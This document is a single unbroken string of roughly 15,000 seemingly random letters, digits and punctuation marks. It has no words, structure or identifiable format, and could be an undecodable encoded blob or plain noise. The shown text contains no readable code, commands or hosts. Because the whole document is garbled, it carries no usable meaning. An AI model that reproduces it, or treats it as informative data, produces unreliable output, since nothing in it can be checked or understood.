/R;:|RfhoWpX/N_]f;^rEOBrt-Oi})RA&C%Wr@_xO~Srp{6ksdFOK~FDDry]QrBrqrDE:CdI~:Orz9ErkwAIeKypNoO]Ek06u%@AY:LkI|L+x}VVQX{rdRQDdz{+_RND^Cy+T|yr^1Lr_fS+]/f--50J]FKWUhhqoC6I}u-JW]D&+AOS{wEIp)Nn|CREKr6Ez9UOpJF]_wikhiS}Osi-pKruW6Nn1Li&k2UB1QOWCOxUQ^}6dAY+i&ixft:-S/r&/TuoO9LIDkd:uB_ITp(rWF-x]|O9QU%|]+}+frQO]uhJhQVIt|DDYoIrxJDx0p@qVrNsh^IB2|r9^SUO49zkx4y&(FI^]:NnX/|C6C@zAt0Fhq}Wh541kNkB:hAApxiW-xJCpRo]6SV4V;9fU::~Wu^|SQIt6;nVE_T@rwyKrxq-unNN-kY4]Ch~ru_krEB9rWd5rzz5rzEBr9)LrW}_z-XtIprKf1kUSu(kuXx4^2Nerkf1:)CTrz6hr+Onre^dr]^|xO^|rzRJ^~X9YI4|^NDXfq)1hNxX~URWrNTUf4@{fQk^]eeX^fIp;|tk~d~9;YN-SIzKiYKS^YnOifi&W^i}W^9;ifUSd+;Li74NB|CpdpifkB|X^+B9q~/VxpB2:pT0xANhrr}rxS:}pp~OfS^Udh^_d&C]SVNCrexAruUyrFViAYRC;6/%o}xwUr92R|]2Unq1S~6TeWkoyBO%zCtQhAORL]9VSo-WVU5F4oCr@i7}Nre@Xrr6DIuQ~pJ+zUJNFdCJ2|kWepu+7~kEKK^A9d^fEDr/UIx|B^r@}pw}wr)AErtnzrx0hpuhotu~kpr6^rriSDr/+A&4NDe^:&SYsiStFIS-QDxs^K^1LJxJEDx7^pu|:1Lot:rK;r2yJ+xsdD:z9~:uQUBFN+2f;DrN)+6tW]6N9shT_h27pJEWuWSKB:E~B&(%~J+x&SE6+2V%sUNEyw:{Y]rw_2&E2nB+^W:1:K+}rU6p-h59~1Or^KYNWr5N+DAJ(BrNLrJ+p^O4tz^99I]7{6-r{4rr5]SK}5@U)N]pxw-r1udpK(B-E5;COn_JYenuLY6w1L6C1_:q@QyR:wx|XeodRrTpUU:)OUo9JNprANyrrD-rw0pDWY{z/p+-oxVK+D_A;;(Iho(ks|DsCqIh1pEd&q-I+:(zAF-r-BVo%2;ruRpr+/OrW~-r6ESrW+yrB~ErkESrx|NDyhdDperDyLor|TB&Sf0+uD{tze{rd_Ity0%1;ODte@:1;]_p^6O+4A-pYQDOd;^Ssi^)|kBz^WF2TQu)BVnsEfJRtdkU1IuneX}uuU_Rwx]&+sAh+e(S+;S6BoU1-W+dFkd-^}@qR_%sKYz]}RK4-]V57SEd4/DLOufyLuAkSxT0xn6RW9Cu^h%Ik20{kEi9Ufifrxxwpw)(rWuzuAoUB;ozhLRJy;rkrx0SwwE&hiq2_n5dE1w9dNq-VK~SYCE{J@R&WdL)9]0Ukh5+_ARCIu5SrESur]+NrJi0rE]4F-9px;sdz1XDprrKFkC0Ekz^rECyruoVE_z+-yYO_{NKx{ATOw~hxdE^rr%)Ek+Arwiwrrkdr+dwruk4Wr25rwz9xeN(uFd/rDhXr9z~rus;US&y6]_Qx))srtNuLt)4rzO~xO-nwt_^T/^|r+^Kx(I1_OVFkk@;~UifLCuVxi+^fQ^yO]^o5ro-(Itt(4_qV7%(~TR_V0/R&(Iq41V/tUy}f6EpSuV01xEtqqExry|S%D(4p~ET|LBt):(@11FS7u:s9)D6K(FTK(4/5yrAiLk]sh&LUK5Ek:6S]yVydBuxpwxLXtrp_oR;kAA(U4u{Woq71(;&xB(t:TkO&+_|Td~Ed29}^+U;K^&)V|wL6hOQ7IqD^i9{USJKKru-rrx+uI04yQ04-N_ReI5s(Li~1VA(5|qJ~B^-TRky2rx9Rrxw)DzLU)TeJLTExow+4IuJBD-}INuW(rrD;ru]-BrV_Ir|rru~Nr_4wpukTrr6Dpr6@px~L69sIrrR9DuD}rrT0tu1DUxJNIu/^D}/SIx1I(xKepr}:IT/%w|fhCDt;wkp5{VTs/i{4-Jxe9|+}e-+0:yiBAAnnFRJyysyrL+]4Aw91N}0{QpoCSRsk^n)&;1E+~LsWOD~EVQk)sV-(7St)_/yoQQnQy;A]e;duLIs{]L(/r9fD_&yNBTI9^rrOrSr1SDs2y4UpXeIB2SroBEr]97r+OEA1&x:tYVLe|DrEid+fxf|OfC-}z]NW{eNW}:O@}ID@OBiDX:tJ+IryRCfy}wI^rprVDKD5KXfQN0N/Qwi%@6T}W;On{st_5(^0(-ry+-r6(Oy/E^k}KKQ|w;O%5ItkAEr]Afr69BrN0Br;NVIy+Er]:ErdYyryOorIk(u@^_9XERE4/(QOu_4x2fC0+AEr]fYrweSxOV_w&pz5te51t;nL+f7wt)zrWz4x0/qL)CA5ySusUReruqws;-rz7B(_Jn:q20/(qo-^}KA2d&iF2RJB+s/DqEs]eWLf^rh]4K)D}yuEEFW@B+(T@_y:+S5)xB-9eD_5pD:s2%TRzDC:ARrprf}rxJ26z{pW9EnrurJpyxVreWhwf@hJYf1ruN^rxyhDNsh0N@Ury)T~554E)XJkh%~tE%f(uh&Vzw_:pWT0%-_RB0Qz&k~w7|IrWi}w5;fs75quXE%r_XW1OV}hXiR-Rf0DN&OA+q|~ou:KDDQLf9yr+d9xtDXp:EwKyDk:pN@rX/1pI^O6ttfdRrizICQ(TrDdruOTIrkhrxWdI5D%|rIST9DFi^T%5^4~Yo46Yo44rL1]I@w%%ToYFL/^p@W^zxx@InNwIVr:9|U9f|(OrnAE%(IsR@)LqI0IC{i4B4~A7(}y54h_SDA;1E+_d{ITR:ITuExte{-6^Bkn%75|zI/Ey]9N;4R~qn1o:ihr;s9F)Xwu(FD4tL9Q_Do:)x:ior/SKr&kDq6YDxX-IuQLx0&(Dxz%6)iQ(9JT~(x9}k6Kzp2F]KCXLOE2IQf7wUkx/K}s/-Own-skwQ)xYuznr04^fs1q_^{&0-h}6K6Kf0]K7utUt1k{+-+h0ey2Y9YdhLe/NDrk-rx1toy{X)zwY1(/2y^;eC9^^^rE}WrzCqT0FWrW^oDE}Dr^--rrqLrdTdTk&yxkIR)o0{r6|prO}7_yoe:p1YQC19XFu1LLtWXuw:RO/-tIW2/wB%i;|s7wr9/4xe/4QyNFuSe+JdQXDt;74wee})yQEURx;pU27-)4]i1(ntQD9K_uedLCQ7zrsDy7)pSS@ErEJWESJ]ir@(ro1217t&XV7e6T{utC@UT]C74s}JF/%CYFXwRr|+Lu+B5uwhpDqA6RSVx+wEhJNrk9u0LiAzRO0uhW0;rBhDh0h~Y1o%t]whTS1eNDhr{wq6~yrVJ++nfz^w~X+SFsI6fe/hC~F6|uQSVU6kIYSTnI_SQ)0hpR(yFJBECwCnWDdkAwB6yy}|JDf(|T0o]f6Dn0i-zYp{Wz6rnD+:CJS2uizxJBKf&4oT+i+hR)r-1iyWA4-yk9r6YF0-:;W]:WVtduux/xwD^Bzuw~XRF)U{%7eREittLxCs@2B:AVXUFsdQVX-LV&eJqs)Q^s)e+oEx)zpf%{]D-Be9onCrI1CT+BXA{1r;I120dAeC/KED~eL@)BCYyWfD&7Do(V9Jn+K@-s4KNe)_Nk%/Ato{YEsqi%F7Ae{%U@^X{/0h5~q|tCu+DuikVII2Yh|::qSJE^kruLrp;^Erx:ShJJ5F^qhu-(T/np6x|Cpp6_CCxnTJISByfzWOTi^IrSqC4JD:TiESJCr~W0E-5kw+EK6y-yfihuTirKt9wWS5AurDI;-)9zJ+6ffDSS22&CTzUqJqSqSiR;Io^rJJQO4W::JA9u56h:T@65+;+~(SKLpeA6Jh~tkzOkN9VhhoD0d+SE]])40@6_|Rr-11NwxxXAhq{UOV(E;Ti-tDu|yyF_yrNrTQVT00-RUDw|(IhA}A]+tN7AB}9hrDw77Yxe_}AY~;oonVh^rwC5:(Js;___0@KK1{-WA}C4n/kLeJ//%z1d%-X/|1QqS1(yX@XForFwuU+Cz+CnLYT+pDpO2p@-)wh@d-SIdtX{6yBYu+Xx6~-%r++zh]|)(SyyfehIOs-DW;_^p90LzBLp6K|&--xE/@OEq+}LKrBOJJ@DX^UR{TOSwk4wn(S9Q@Le]xxr::iixw]wz:Oy0y%CSzny~@pOq]yr:WBp@d5dUhCfxr||II70z4]wwRE]BBB-fpTRid9KD1t+txdhkBK6Ro&i0]sxpppfIBfAKdKK1}JO99RuppwYT7oe}1;xiBnXVV@%}AAYo2)e;}%T{r}U-XyFw)f2nS2BeItKU^6{/dJ%]NSTYs]N(@V6-0O/z26iSyruO05^kDR5s4BC9p_+]dE6]Kk}hkQzsi-(dU6:SSE+:iSCx6RuQwwph0r2/w2@hYTy)27IV5XEQLO&-^]S5wK6+K(SOr)pT(-:J~9-wkRDsXw04C+Cz2p~;@L:Fq}Y_OYA;|SdU+xut1:x||CJoJy{/r(}5t1oz~&|%Rwt+h}E@E9SBB^OOBR:4i}BpdJ^d@F|xBBrE+Jr-R^uprR_OwkyOIoW|Jkr]+TpEUIhupRXS-r(Q_yEwx;ErWT~hxB}oIhz%IWB5UkEt&YCxx{~IhC;S-I0t(WExn]x9;%~hr-tpD1W]LVTL(h&d-5B@F699A56zVQ4^~57_~u]XB0IrLIW&9{Bu)S]Ue+R|1xyQt-t~eFUx9eeI{T&xNdhu@+WxriIB5^XI6iI7O:ex/Dh^y9zN)27)TNuS5LEyidS_+J_hsWU:Fnw)9-Dh_FNI9us+~Q/nwhOUrJnx@rrid5ISY~k|Ve;^NxB~syr(h^eIw7pprn]+prA+Yy|@BedQ^;@pU|WT&DsW~nz|J;{~KQeU4Xwiy/2N1}x]kpACCu-U(AA^dB}1@puwO0uO~2;uw:~^uz0JDIhd0WW-n;-9;RhxE--4hxpSJDq7(Wu4:hxft@I2wkXo|2C^EW(Q1;Ee1IqEWYd|)zDTW2ki^y|2N+EK(%LA]W]}NT:iJoJ1_@zRRLpFdBs5eOpC2WWEN1@+tpoQs-+(~sLiOIORosW+^Q(zi+Yhw+A;Jf_pu_S_}e%//O^tyO+B2S%%]-u0Iz;qCWTyhXiO_nnxB:BOhVIS+/^1hqRT-dSosXEoi|9@;k{2NQhrwQUWiXXpW^iA^r(zV:IS]n0Lr4AD0(FOY|n)fp+We_5Et2)J6q1YnU7r9r4Ih]q&DkixxJ_OkisLrxS1+E@UrNRyyn@nzVS^FOwAUxDEF72-w954^RD(J4CtYAq0U5df^@&hu|Ot4sC6(+10+z0QQiqE7X)|21tKnQX(QCdui_Y+Be~;IX]^R-)^ACKt{o27{5N]R@^0e{]QC0YNK4D)BE62k_WC9@&K&+2k]t56S_nyuY2k^_tSJpkWK|U06:k6JCi{s_}7(T(wB4//|pdiDyN(x7huw-CfU92xNI(d(O+A(ohJzqiRUI@@oF%L5yV/yCO|VBQTLJxD}d}DpkX116zOXXDqy(W0CzW^-(49KEKD]]C^U6pDCLy6A5EC1h~Ck-hNR0z@pF@BtkB}V]2yR26EK_ILU0]1-R2YSt|}Qkke|nFeW:J@ASC{JR+7k}XUkhI1F)VFYe~@kF}k@d]CUWQX2(BRtsWRCNe6K9E1Kh;-AECy}~B&y{Ty&_JiQK&+]te:z;riN{)n+UeC5SDuiY)iQ7kn}n6Siz]hUSw4;UzkR]eRoJFf:tJ2+oL@hw~rpAV2iEAS_]uiw(WpqCpDW6}YkVLN;:ES9:]p/D7Jx{S_wFzuiYTxt2kfz}{W](T1xp-DOQ6]zeOzVy2{C1x(x)kWiiRNE4XILfqB{IBC@%WeDq6EyCU2UFfUosUKAOBoF:]Of)RC9X{-TE+Y1Uru:SISD0s+u@@TY9r5U&|&UsJC}kp-DU~kt0y;IC%ud2twskU{o/_{]{JsWr;I;CEsi(1-fi;oRw4fT|rwfIX&d(;sr(6(WXTOXVNXSNWRxxfU)N9;(pOOwE]k5wn]U+BourJ-Lr--%+(]y/pzx%wE{hzS6i~(^(z24AYT&d1K|sz]yrQY9U61]6O|:)dU/6r}^7Q}^NYQqF:Xp|}NED{1R(VVWtW2z01ty5XU0e%kN5AX5;e~1X6YJFV@:o5W1Aqn^@}thk@o5}NIpQ:Fs;xhDS+eL1]0n/@zE^}s~e{4AY)A@@zwXnWBX9&X7xfY{7:@)Lr2Qep+iV1RE:f{n7sO_}7(:0ouDwp2qsfA224{0d|{CD}Iz)WEzkSNd}rix}6D]hd-s;~J^S9y_hz9^-Sd7iJ4d0-Y0(_fx(5Ahd55ykBN^eLACI}%~YdkfK0UJ27kK-S}uFi5x(]5BFs-Ap7h61k_f&z^S%L}QXOyD-1F)+7f1z}x_Q5B&6F(9f2FL/sAfRud1F~oxYQKn4/7%zKo~y;e2pr]kDr]r6~rDqyYzJkxxzk4R&Fr7r;oSk5/y{iwXrrD;r6S2;fxy{L5ys]+zB~:pi-UeywwC/NWuS;ot0p|;&FIJiqpr~hpe~IWrQ6tX~^-rfd)pffwp~qW6fD5pBXI6J:u6wfop0fDLr()]u%Iy;W|C;y|_qw-u()OzD@):BJJ^_6|X_^tJ^utyVt|XpDKN^Iw+@B)+/w|teE)XR7T5ettL~6KNX|tO)9wJ1+ttfA65i+CC5-tN/:Cti^d;DiO_/D4rBWLRxn+6Xnt~WhTCT5Ck+}rIyWCe;(J_r_EIrYSDE5yNDqB2|9tF0XyD9xUtCz|;weCL{_tCuzr5R;r~+DDekAUSkArp0Er_YquJ|-IrNY)rhhDXU;5/10}6w@|VDXUy4qp]E-B:w^Ap-N%Y-~f@tSS1+^7W4nJ}rt1y|V%OLt^:nr5X+IIWD-FsE+OxCUhT4oDnt1_{4o4eyyU^1E0AENsdSysCyy706kT01UVy~F_io1sVD1&@S;sSRL/Uw+r9E~wtEhx}wQ]AEitY57{6Si9+ruI%+UeAt4A(BrKI1D+syI9htT+7yrTrKieuwiI/t;E@4yN:U(|Wr;9huR4dur~DrI9YU-}dO/|IozF0y&V%0AY7E9&o{E(&ry0;B-s:|S&_U9}-BU27Ed%{tqJqE)16(WJ&tnKT(dq-U5NEzxOoIdFQwAD~xuRew]TJwONxLyR1toTee/w(}:2Use9d-N9{1;@Luy19KNwYDi;QLFweVI6ep|W_x;s_~NE};rrp4~W/7;ihWTTh&iOUUpkD&NWkowWR{|W7QFW6L|rx)|E+5E+1+W(T-4r}rEoyTe]TI|+S)T{h|xY1x+uz2kI~+6u^rDnW1x9iOxx5n6Q;9rQ//5]szDQ]Cxr}pNkk|4k|nLtkpp~UFD]A:yx%NSt2oFko_Lt90p}z)iUndXxD)tz4yuz:;EkdQwz16I9)^6K5JTd51T^t}IR)htwLXT%UAN9U@etd9Nt_Ei/YU~w_XTRWtet;TIT%WL;XBiTeXIAp~4WX7SiD~4yIT4yDCRy/s;s-F^rIAC/uOJhR(k)N{Ly:|twFoXSirLER(pwrrp+BiqOWRtAwrnNeEw1L{QSe]z(Jyhr4U&L:u_-r|+KF@Snurk-hT1oR|BDrzKOXdnD_iuA_UQ0SQ6)r6~]pBnWppEO|Chp~q|4Enn)4SRDFIC56TX}rA:|D6^SuA5I2IXR2@sywkL-WkLoB4IqusWphCBf40KRXL-T|%}CL7AS|/f(R1A(iKnCI/S{X16BTsJBX1y|y_&-~so0L2%B^175i/Lw~yx{;{;yC0+BBE:FAEJq0zB-+InrrT;-p&i-EquI9qk}^yK{ynt{y{TyXy(wRIX{BxShrye4:uEqEyKyDNk(4yi|]w_)/4p~5z2k4r2W_I]yBEE)U~r-WrWSWrWOkWuq9Ir-YNd}Vr;_{z%V@RK&{T{uiQ+4d-zNKrxsYOI6qzFVpR%DDAz/pyn~itA;@WiO/]WD]A;5+rrTNAy01B1XAr-}UANQu(YXqt54~E{K)|ET/to1ABXo&x]JYD9n2y{oJy71}z7{~t_0T{N%/E{rh|LuX)%nio0_;B6E&WJWe-5x1]pEeB6|Qf6eq|WkdIO)Er]kEr];_Wy1iWBxCuwq6(psk5eOxFyy}Bhu65Tx_}rNf|Tui0sCKJ-~UBw+T{pA]|;7|U}|ff]Y/i~+7yI)xxB|F]kq:rEBkIu&krxDufF^C-ru6e%rUQ}]]krQ/Q:zEqriFfrQtRpr;]r];w6+2t_]NnpE2h;%nYitn~D]:k~&RXui~sq~d^p41+4&:z2&y%A;dTr9xQJ&tqDp{h~9:iF9Q~~-fyDKfB4tpn@@FqR-h:Ae9ReBIi&B6(At%)X-rz0)CV@T~%@9Dd4B%uCUS_VrdUpkEQrk)fwfS6}W@_VVQnwIr5SwE(rz+OS-i:I(Ix5NhO;_R9L{xUk4q@uATre~^S5dCh+rC^:C2NArAr&]woTyr]wr&%@S:0@E5W&]J7rrE%2d5D})%UA7krw)Lo0QOrT+qr6+xVpx@z2)F}676s6wB~u&X_})%ES})@Bw-n+zy;s/2ouCk:UR+LdFA@+o5r_Y^h7DT_O5yIUKriE-RR~1p&W(i%o)Vu61B{/Q&u(zp27KW~:KOf]FVN;K~oCqwAqJe0eNi/Qy}EBNTNY}t-+E0+IF]pN]x_r}~Nnf-6U_oSq]op~A0zVDE6f+hQFSp|ppr{so&29+zUCxEeizz|;tsLh1y%TqpWn(e]7Ntqu-|AziF%@69r6EVXrq&/;}^W6~pLIUuW}RBy]UhS]rS-JOr2}rE-_oxtxqpiUAUeLN@@f}A6Q-rTQr06S-rxR-AChW2TYqpA_ouU4+@4JoLefuo;6E06qBuEA-r]I@sy;Nox_y^2wrhp5kpIep|hDOrr^K/%u(AOdJ%-rNt59z)irE_ru:S5:RSdrpizWtKz-w-WrNOO+qfCEh_rrE;yLtxrWk%rud+6(k:;U4D:kR(%9;phL(I]pU%pr&7Ly-%Or]:x9Q]Wn_7OWe^;(f%6E7_kVT_V7BOOnnJp1C6+&CiN@}IQ~/+zhRk}w-F)F%xuuxUkCxek+Ewu4)tfSq4qs7hV+we]xeQA6q_rExFWq0ytSNpuwE%1e:_O)Td5h~+k;-YweLEF:NqN1BuN)C6OULSWd)5O)Wd|;i1w7DCiN:%NieDO^yrQ-)@]|}ouL)EW6tyk~QDWz2h^JwFO6yV;~Qp-E+;NF2QIW--;Iu^Wxsx+E|T7%WWLR)e/kqXEh5zJ6E~467w^6yAydui+h5~VuqK{zyE{6y|z^kU2+(Nt0rz^C(r%xurC:r_CFLuyxd1K611{xu0ACtx0w2]JzK]0rrxAt-f4:r-D_x+sC^dedpr}6rw1prDn127LxdLB2t(SWr&sKur_u2u_pL7(J^kEt2kutFfVn2kLJ^9/6rs^nBK]prYF+2W;zu79Ox%eSrLykd+VR_9^rrFy9wWqL66Q}t~SAOWI1yJ|rzhTnES)AB%-uOuU0kC|-u61UOuV}ODR~Xo+&Ir&k+fzuUpoy_Qez_()2XUkO{xJTIpdFAK@sAI(:_EB@kVWB(EoDkuW{k2iwJ(;2/N%6zORNrtq:AS6:RwosUe/^WpoNOEiU+uD%OpA&i9EA_pSk@xzJ^qs)RrhA&(&YUpu+~Sit(JA@-d1LI}1_-hrKIx/~unY;-K%Do^Sphr0ExWNxDhp:OhpO@(hopo|;Fr]_J}{_@y(Q:Ou(pC_(;K;uD5rzO_D%prq4k1u2i1eI(k{%%;p@6UhrKr;CI;h4opu~6WYYrF6r-)|u7URhYrr)W)&hKp2-_rt9~WYe^W&XknQ7^rYdDof{Wp_/WRouV&&w4~o9xwOTFXTx^O6f)de6WKxY^}E;LsIV]C@6DAerVQi/+KE+L9rSQD;{]&n2TtJUTQY%:tJ1A0z+QK(10/}xu6{iSt&wQi9xfSWz(+B^~]+7iBdektk:7oWuu%rt_~2&oyWE1d+EdrWAX:eUXzWYknp{r@WrdVw}Xq@I&&%I(EUEIz7fTRRSd@zA9@r~]TWAX2-iK:W_@/Jf;o9knXOo/EIA]ErA~6r~]^x2JRU|eyz4;:N(eTWAK)dyezrrJIeW0)7i0E-owpeW]kC-EYrEnCiu066EExr+qOrt:XhVT9k4-;EfqID1DiT(07WEoUT]n2^Y-Q%sV&:k;U%7~|_RnRh:-|%(-LJO)E_0(K^-Yrp{Y-k4~uhXq1p(7k+XYVEWYBkKLY&5]sL{f7:s:Uq0puS|DDz}eA@Q~q1+O0e%6oys01Qo-tsqODfi/dkpCuoT_A^{JyEoJq]nJV2(:^1h}&W{{R1DirD(|J2pIn-zSOo:ChI6rd_r+DBe@npE]IW1I|LQ0B+uUB;w_-CkuB6p]EKh@p4I9BupEw0h)tswR4I^~Cihs_2si&AWE~9usf7%QBkh5_|67YS/qiyus&DzBe/2si5DyExAopX(ydsx;yJAqz|6rxCr]95xwysAoUYp9fXtqYF&|]1wFTi-@WYruwzWxEJKpx{ruLLiu4614T(54E]+-9Y:;9AtF(^J9]V5n]&J-@^1t0B)2C_(ukV)2kXOr@)CqrprW9r+neukopEYIhEEIzp46po]xurC/]quSy+E6RODx(i4-KeECwp-hkUrLd7+STi(yAt+{oXWqp6(iUQzLd~yuq&oK%Ts5_-Dw0zr(7pOFdFiO4K|tOC]F@qIJAzAxqn^OVFAO}V&+|2rNo+BdNtuhR}W5i%sdVVC)O+]qKndFAKQ(|RrrBu(rptqRQ/tFk/fErzoB1NOO)ehD-i2+]6Y|qO@J}^IrrSu5LYWTUp{@]FXrK/^4oVi)NTQtN;6k6d]i||~5uCI:)zS(5E55|zsEqrS0dET-r;7s107xhYYT-K7|(w6eA9&OSkIzQx^z];kW]rSArq~B+q9J|p&AE4FSrJrh(DWrhV5-}^;4N:KxF7CVw2R-/{u%7IBJ}:i-%OuwXC&EQzyyp(OIIoTuxtDr-uri7(uwf4phDr;Es~q|OwWIzVyy]IF({;E]9~EORrE{9xrE6S+I(BkztI5RppQuxu9EuRQI{ireNfdoDrEQ%2Cr|h/{Yyrt~)nrSJ]+zXSxCBqY{yE]yi1Dhr{p}pY6qILB(EEIwu|D+Up]%uY^^wh{%BE/x60IOnOooS6hwR~Yq+]k9&EESS(6hiiIix7R6A+zz100:ELRk&O|OCeFR+NeIA^A@qk~ih:JB0/]f_q5IR}}qI}KY7AVVNY0u~UdJ-Oqqq_7{LVA&&p~yufp7LS:zK_F@2r&-OqFFJp006DA||&+XeQzCVBqUtuwxI~0qp:4Uz|TkIx96V)-yC(SSphA:XB0@}&d&hO)5QWDNI09}U4Irp5r:d_((hs-(-If9iT2xhT:+kEXf+}rRD-)}S&Th9)Y)7(fzOhIIRn&U]h49sLEB9rrr7sU{(W]JqTDnrFxWkx97y~W~y&9W~{roW-){6xEyiS)oK&z]}n-ruB&zqyriuYyV+%tz1JWWO50o(u4CDWN;)ie-h++2D{K1^CSOS0swiVy|DURrIWoUW2qhDhy&-u]U9onBUp;^(SrwDhr};B9wd2fo+R0_S@~I&6x}xYpw9~BfKxxE2JOOO^xXxhL^So:d)Yw(}rJoJ-@K_}ih4X/ChB9B2pdrzJLp&&nNf_B:h-0^o/}]^&I1r&5Y&qNe6X:(L@Aq@Yq_nO5-1@zko00DJnr4IO}YrxrL%VAATFY0SO1qr@+ON-|BQT:+5_XB2@)A;@TynByufxLDk{kk||&9uF9&9xE(/|VY%{B^Si9I6fLA;YifF4Ao~}ofp~kA}1:5B(yD/]A(Er]_IC0~wo@Op6tsr{)o{wkp-p~2nIfTupWrhrwC)krWz~ykBtoIrB+fzE&Byh^u{rd6]u0J+sJ)k(2WFk+B2prS~xNdEU1r&0zBxI6-iR+||ziwWLEyK^]xEF&r6EwSSdhk6&Fr024Vp]{pWyp@xqFw|J)I2xI/TyYRk^WB%4I@4~T+12FdiIC;IS|KK-iShu:)s45@00VR|6OkWn):&^Bx-hiqEUuu2^+6oUiK^h9J1x~YtkzxKC(Bh)Nd-n4d4SAVpWJ;FkNCqVSiR0Sk0SKVt];Vft6}|zTO(2Ji-U}XS_]1{Cp^ADA+h^0{nV})+xdRV}tkCYopiFXS+ipLu]ni2Ey-K:~CVOIDkEB%rEDCTwy9nC6x;:z|5nILWNtyty]_-pEr}xu9-]RuRV~;rWuJExrd^h|xFVOh2D-+LnR(y0dot|ku~prOreVukizopEEx%xpL_kE66xt@I)tROx0i)E1;7W26TTOWO9Q04Lyou2eVEiRt/%nuEDD);EuCNdCw%iDhpTppJ]_TxIY);q6]EX)h0t6S5znRkJ-zDu9S~p^9wiN||K-Wr{^_tdWFz0%VfT62)CW+T%6nr+(DnFtQ])kyKzR2VJ{s5-SFd@7Qz~DS0:zo^xCR}/RLUdfoSXqTEzN)~xi:ns5s]q;qAAI/VVi&-SSKX1o~QA~y26h-BDTL5kyn60]5O&nCxCf6JhS49BRLq4kdAnwAn%oLq:D7r}~k6&9D}k}zU5{UqT/%(}_dqyW]zxrz&nrkVzdDhi&QdR2e@B9KDuy^qIW~&YS^IF|7w;)S_V^N{%ny9k_nDS&_E%Wrz|)uAKOIIAOorz+QzkeuS9/iiA|BEYE(rk;JyR:4)VUExTWF~%kyEB7~WrIJz60kXkrr~xN:+up^w-dV5~zt@xJw]]dsx+fCW7tUIq+A-zqtUkFBwz~6U2rhry7KNY+;exeERyx:u:UJtF@TKzf(OO2efEN+YN-WfnVWqI4T:iOdfD+-J/&~qJ_V]F~sVNAQ/6F@:TA(OO(nwV_0-tyJ&65V}&tn|19Ct((5zR^~i_;ARB-FJd_yyJi|;TTodXUei-dI^dy]zIr_{)BCCkD5uU|xf_52X|:q)KdT642YEY^eed}s(D^r-~rpepWI&%1qB{}zewy70^44Yu~hu@@V~7+42-QUn)erBXEyWOpE9/5/R29;rxEJr}]0uOA+W)ty]Opq@0O_6+i~Sp%Uwf+Isf2z^z~60oOhx(EoIuxk}+WX6X~]}u0i|hISJSI-yIeez9B1zV-YssOW~wKqEW9hqFyA05~WNxy|I1J)SN_E6Yd0eNF;NBJpsq:SpL0IRF7Nrqt+CDOOqJo+C2u{uO}s;E;74hRYdRB)]1]q{%Qh(A(A&kzV1DN]s;}tkEUzTN&udL(0sX9p]E5uBKI1@CfxL6{YLD^61RqW@FiS{RCsqT)e;BhBQ^Ap{sDBOBT(xy)%)V{1k-]zJuN)V-4eQVODkXU{oW]It;0oW2Ed6SrUpu-/+_4X&N{1t)2WNTekwhW-//WW^IydR|r)f}}@DEzRuEx9(i7N:WxwKr50udAyNySyq]@(|x0BEeBduo:QfkzRryqq-qkBVtr:QL)KK_fQr+eOrzN{5_r%JuJX/@NxEN^^Jr]ixICyB&D]Xy%FnsKKIVFd--}22@iqp4}XFV@6~JJ6fIL9TADp@FL6t/}od~0KO/S]:iny{7A4(NosUosJ]2(DOT02Lr{QB)5X&fL-Q7nY]YRKQ&E+}1D&S@tNy_wU7NSJ@@+N@Bd6iXod0E_/;]//tVe--{}&_rXSSIx4:)OU|fUs2+Fp54;f5UktCopVDy::y1S|AW/y+dT22(EW4/2ie^w7:]9x%ink1+dfxs/s&|5OShOBBYhCKCYICEhDrYS&6{;7-x~JuN/y-SrXSx5AA~1pf~04~5V9yiVTNy9SW@VFN@_QU:rEB~yNIiA|]EAB~EA@UiR+Uh;)Bi7xriX9(r0/]}5dENEsI0UiApU@UfEANCho(i6fyX6y~ni~W&h%r|61;xsiW)qCfAUdyKz)f1^J-&2LfLi5pA)4NCO%-AnJN1JJB1:qf6QBUWqXAVo0]&u/AK~x~2Fy(Uh/]AeXut_w~UikIVn%No0%]Kq/+S}1]tt7A;p9~uFVIy-%NI]pyk+XrOUQ]W@6AttEBun&]-XXf-%:UD@_-(}{Wru9UrYLS(xQByxUizCW-Cy/Txr4VrWztW7r0Cd5W@6Ix0f6LR76n~WR^i&7s4Eu9n&EeIw@u}r}&R7|u|+7O]fSVCBI6wrqLrdr{Odxx@EqXpB@YiWq1~fi4BWI}xpsN]f@Tr-s+rp]4k-2SDI61upy@rwS{upwyKp7f2pwBJEw:niF_VYo{}~)zhkoo9-AE9]SxE()+r-Wx^inhEi_6AhE6:he1d)Kz&z5ruk;qThIYO]]Rzkw-xxwi6UX{]ASw^]D(S;Sh2kz;]Yy:ChqrSh{hR;N9hSNyhhBQrVYoRwNJwS7BTw27&WD^6wi}-wr]rwkdp(Wpn6)z&UYe4;UV9Vuo6xWsKxz9IEI_~e7rrd5X{qSyOp^pyFJ(OOVp&+CyDWuW90Ss7BEsI+|]BY2(xDT+|D49/RsAYzVpEB4&)U6+9-A6QdRrEdxIo{r(BI}nyo4B1-}S+y|dX}pQ)0sW~rirVK9UC{-S;I4~W}Ry}NTuNIOR-JVr^ih;uuhwd0uOih~ti+oKkI-1Af^0oLq_+~@A4uE_1}0V);qIQx&]~LV|0Ysy9}uxhyRq(OSqJDAIFLIDXy+^sVU^4dJC/k@;&]@}{-nE9zV}LJnkEO^VE{++;hUJyFUtIrRpUEx%oAhh:6WB7xoR@hn9JEr05k-~R:DsUTJ4-op4UBIsS(|;2QC^7o4^(yuCiph}@-ph}-|95/_uTdTI7KOB4tFrRi:LR-qpRBqLT9EyC]:WD]z(y]u+@q9Yp:JFx9:]xe7yqs%Ipy}~wkfySO-SR1yI^FUY6&t+Y9YE0ItNk&y]kW]pr|5I}]:y0xqrI|WVdfKN}92xxy^SIufxNITiuqV_-N+qKS(kIe+FT||YYsT-dsyy{&6pUpk;]5T:UF0_-zt;qLT6dB5hFd9]WpBId;}UhX0qFD2Lfff;kFw;fwO_d0orBUTzINANSUVhqiKUnBRUnE]qT~-By(T6qsf:fts:qt;Oy4DkIO^IfYwEd7qpf1E6zh)JDBYNR5T-(wNUui+^BwsYf|Q:7ypxzqw66xVJ:^J~wI/4ROx0&OQ0SO:WJfhOK:9/:Bi2SO6(:f::oO61UOx7+fs-4wSfiO;uJY;A:)Chd]AVuU;D5]A|i(kOJ^AtwJwXUODT}(yOwxxIhiKu9i)w)JUApkUCiJSQ1^_dV-n^CYCWE;V^]Jq^:JVf}]&Op5F9hJ^N);&fs;WNCrzs2hwV~S-QDi-)}5fto5Ss0)R(]Jq02V-24|_ETwiQJJDrWL2_JJNLiS1nIYY0ztUDRk&~I:W~K:Nok(7eWVJx1:RIOOO0}:JA+:/]}:4KD60;r7JRWN:+1LSOp::ftdhJ1:&onO::K:^L4futB:stCO6oW